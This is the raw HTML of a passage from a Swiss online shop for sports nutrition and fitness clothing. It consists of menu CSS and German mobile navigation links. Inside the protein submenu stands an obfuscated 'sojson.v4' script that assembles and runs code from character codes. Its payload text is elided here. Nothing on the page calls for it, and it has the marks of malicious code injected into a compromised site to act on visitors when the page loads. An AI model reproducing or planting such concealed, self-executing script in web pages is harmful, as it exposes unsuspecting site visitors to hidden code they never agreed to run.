right;margin: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li > a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li > a.mega-menu-link:after {content: '\f141';float: left;margin: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {width: 100%;float: left;position: static;width: 100% !important;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {float: left;position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link:after {content: '\f142';}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-primary #mega-menu-primary img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-primary img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary img.mega-menu-logo {max-height: 90%;width: auto;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: 'Squada One';font-size: 20px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f139';display: inline-block;font-family: dashicons;margin: 0 0 0 6px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-transform: rotate(0);-moz-transform: rotate(0);-ms-transform: rotate(0);-o-transform: rotate(0);transform: rotate(0);color: inherit;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {/* Tab Content */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link:after {display: none;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 0%;float: left;clear: none;position: absolute;top: 0;left: 100%;visibility: hidden;border-left: 1px solid #ccc;padding: 32px 32px 32px 32px;min-height: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: 'inherit';font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: 'inherit';font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: 'inherit';font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: 'inherit';font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';/* Tab Content */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-primary .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-primary {clear: both;}.wp-block {}</style>
</head>

<body data-cmplz=1 class="archive paged tax-product_tag term-clothes term-885 wp-custom-logo wp-embed-responsive paged-6 wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce woocommerce-page woocommerce-no-js extensive-vc-1.9.1 mega-menu-primary tinvwl-theme-style 1-stickyheader group-blog storefront-align-wide woocommerce-active prdctfltr-shop evc-predefined-style wpb-js-composer js-comp-ver-7.5 vc_responsive">
		<nav id="mobile-navigation" class="handheld-navigation" role="navigation" aria-label="Handheld Navigation">
		<div class="drawer">
			<span class="ti-close"></span>

			<!-- drawer blog info -->
				<div class="site-search">
		<div class="search-icon"></div>
		<div class="widget woocommerce widget_product_search"><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</div>	</div>

	
			<div class="handheld-navigation"><ul id="menu-de-ch-shop-mobile-main-2017" class="menu"><li id="menu-item-12004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12004"><a href="https://trainsane.ch/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-12005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12005"><a href="https://trainsane.ch/c/proteine/">Proteine</a>
	<ul class="sub-menu">
		<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21036"><a href="https://trainsane.ch/c/proteine/whey-isolat/">Whey Isolat</a></li>
		<li id="menu-item-21035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21035"><a href="https://trainsane.ch/c/proteine/whey-protein/">Whey Protein</a></li>
		<li id="menu-item-21037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21037"><a href="https://trainsane.ch/c/proteine/fertiggetraenke/">Fertiggetränke</a></li>
		<li id="menu-item-21039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21039"><a href="https://trainsane.ch/c/proteine/riegel/">Riegel</a></li>
		<li id="menu-item-21038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21038"><a href="https://trainsane.ch/c/proteine/protein-food/">Protein Food</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21040"><a href="https://trainsane.ch/c/proteine/vegan-protein/">Vegan Protein</a></li>
	<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</li>
	<li id="menu-item-12012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12012"><a href="https://trainsane.ch/c/aminosaeuren/">Aminos &amp; Isotonic</a>
	<ul class="sub-menu">
		<li id="menu-item-21041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21041"><a href="https://trainsane.ch/c/aminosaeuren/bcaa/">BCAA</a></li>
		<li id="menu-item-21042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21042"><a href="https://trainsane.ch/c/aminosaeuren/eaa/">EAA</a></li>
		<li id="menu-item-21043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21043"><a href="https://trainsane.ch/c/aminosaeuren/tabletten-kapseln/">Tabletten &amp; Kapseln</a></li>
		<li id="menu-item-21044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21044"><a href="https://trainsane.ch/c/aminosaeuren/weitere-aminos/">Weitere Aminos</a></li>
	</ul>
</li>
	<li id="menu-item-12029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12029"><a href="https://trainsane.ch/c/pre-workoutboosters/">Pre-Workout/Boosters</a>
	<ul class="sub-menu">
		<li id="menu-item-21051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21051"><a href="https://trainsane.ch/c/pre-workoutboosters/energie-leistung/">Energie &amp; Leistung</a></li>
		<li id="menu-item-21052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21052"><a href="https://trainsane.ch/c/pre-workoutboosters/mental-focus/">Mental Focus</a></li>
		<li id="menu-item-21053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21053"><a href="https://trainsane.ch/c/pre-workoutboosters/stickstoff-pump/">Stickstoff &amp; Pump</a></li>
	</ul>
</li>
	<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12017"><a href="https://trainsane.ch/c/kreatin/">Kreatin</a>
	<ul class="sub-menu">
		<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21045"><a href="https://trainsane.ch/c/kreatin/kreatin-monohydrat/">Kreatin Monohydrat</a></li>
	</ul>
</li>
	<li id="menu-item-12019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12019"><a href="https://trainsane.ch/c/kohlenhydrate/">Kohlenhydrate</a>
	<ul class="sub-menu">
		<li id="menu-item-21048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21048"><a href="https://trainsane.ch/c/kohlenhydrate/food/">Food</a></li>
		<li id="menu-item-21047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21047"><a href="https://trainsane.ch/c/kohlenhydrate/langsame-kohlenhydrate/">Langsame Kohlenhydrate</a></li>
		<li id="menu-item-21049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21049"><a href="https://trainsane.ch/c/kohlenhydrate/riegel-kohlenhydrate/">Riegel</a></li>
		<li id="menu-item-21046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21046"><a href="https://trainsane.ch/c/kohlenhydrate/schnelle-kohlenhydrate/">Schnelle Kohlenhydrate</a></li>
	</ul>
</li>
	<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12024"><a href="https://trainsane.ch/c/riegel-food/">Riegel &amp; Food</a>
	<ul class="sub-menu">
		<li id="menu-item-21055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21055"><a href="https://trainsane.ch/c/riegel-food/desserts/">Desserts</a></li>
		<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21056"><a href="https://trainsane.ch/c/riegel-food/nahrungsmittel/">Nahrungsmittel</a></li>
		<li id="menu-item-21054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21054"><a href="https://trainsane.ch/c/riegel-food/riegel-cookies/">Riegel &amp; Cookies</a></li>
		<li id="menu-item-21057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21057"><a href="https://trainsane.ch/c/riegel-food/saucen/">Saucen</a></li>
		<li id="menu-item-21058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21058"><a href="https://trainsane.ch/c/riegel-food/snacks/">Snacks</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12033"><a href="https://trainsane.ch/c/packages-angebote/">Packages &#038; Angebote</a>
	<ul class="sub-menu">
		<li id="menu-item-21050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21050"><a href="https://trainsane.ch/c/packages-angebote/geschenkgutscheine-packages/">Geschenkgutscheine &#038; Packages</a></li>
	</ul>
</li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12035"><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Vitamine &#038; Mineralstoffe</a>
	<ul class="sub-menu">
		<li id="menu-item-21059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21059"><a href="https://trainsane.ch/c/vitamine-mineralien/antioxidanzien/">Antioxidanzien</a></li>
		<li id="menu-item-21060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21060"><a href="https://trainsane.ch/c/vitamine-mineralien/ergogenics/">Ergogenics</a></li>
		<li id="menu-item-21061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21061"><a href="https://trainsane.ch/c/vitamine-mineralien/essenzielle-fettsaeuren/">Essenzielle Fettsäuren</a></li>
		<li id="menu-item-21062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21062"><a href="https://trainsane.ch/c/vitamine-mineralien/pflanzenextrakte/">Pflanzenextrakte</a></li>
		<li id="menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21064"><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Vitamine &#038; Mineralstoffe</a></li>
	</ul>
</li>
	<li id="menu-item-12041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12041"><a href="https://trainsane.ch/c/flavoring/">Flavours &amp; Syrup</a>
	<ul class="sub-menu">
		<li id="menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21065"><a href="https://trainsane.ch/c/flavoring/aromen/">Aromen</a></li>
		<li id="menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21066"><a href="https://trainsane.ch/c/flavoring/saucen-flavoring/">Saucen</a></li>
		<li id="menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21067"><a href="https://trainsane.ch/c/flavoring/sirup/">Sirup</a></li>
	</ul>
</li>
	<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12045"><a href="https://trainsane.ch/c/bekleidung-zubehoer/">Bekleidung &amp; Zubehör</a>
	<ul class="sub-menu">
		<li id="menu-item-21068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21068"><a href="https://trainsane.ch/c/bekleidung-zubehoer/competition/">Competition</a></li>
		<li id="menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21069"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/">Damenbekleidung</a>
		<ul class="sub-menu">
			<li id="menu-item-173778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173778"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/lingerie/">Lingerie</a></li>
			<li id="menu-item-173794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173794"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/party-wear/">Party Wear</a></li>
			<li id="menu-item-173991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173991"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/street-wear/">Street Wear</a></li>
		</ul>
</li>
		<li id="menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21070"><a href="https://trainsane.ch/c/bekleidung-zubehoer/herrenbekleidung/">Herrenbekleidung</a></li>
		<li id="menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21071"><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/">Körperpflege</a></li>
		<li id="menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://trainsane.ch/c/bekleidung-zubehoer/messloeffel-und-behaelter/">Messlöffel und Behälter</a></li>
		<li id="menu-item-21073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21073"><a href="https://trainsane.ch/c/bekleidung-zubehoer/shaker-bottles/">Shaker Bottles</a></li>
		<li id="menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/">Trainingshilfen und -zubehör / Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12049"><a href="https://trainsane.ch/coachings/">Coachings</a>
<ul class="sub-menu">
	<li id="menu-item-13561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13561"><a href="https://trainsane.ch/online-coaching/">Online Coaching</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12055"><a href="https://trainsane.ch/coachings/trainings-und-ernaehrungsplaene/">Trainings- &#038; Ernährungspläne</a></li>
	<li id="menu-item-13562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13562"><a href="https://trainsane.ch/coachings/e-books/">E-Books</a></li>
	<li id="menu-item-13560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13560"><a href="https://trainsane.ch/coachings/wettkampfcoaching/">Wettkampfcoaching</a></li>
	<li id="menu-item-12058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12058"><a href="https://trainsane.ch/coachings/uebungs-videos/">Übungs-Videos</a></li>
</ul>
</li>
<li id="menu-item-13564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13564"><a href="https://trainsane.ch/blog/">Trainsane® Wissen</a>
<ul class="sub-menu">
	<li id="menu-item-21318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21318"><a href="https://trainsane.ch/trainsane/tnt/">TNT – Trainsane Nutrition Timing</a></li>
	<li id="menu-item-27959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27959"><a href="https://trainsane.ch/pwo-carbs-calculator/">PWO Carb Calculator</a></li>
	<li id="menu-item-15620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15620"><a rel="nofollow" href="https://trainsane.virtuagym.com">MyTrainsane App</a></li>
	<li id="menu-item-27989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27989"><a href="https://trainsane.ch/blog/">Blog</a></li>
	<li id="menu-item-27986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27986"><a href="https://trainsane.ch/category/nutrition/">Nutrition</a></li>
	<li id="menu-item-27987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27987"><a href="https://trainsane.ch/category/training/">Training</a></li>
	<li id="menu-item-27983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27983"><a href="https://trainsane.ch/category/health/">Health</a></li>
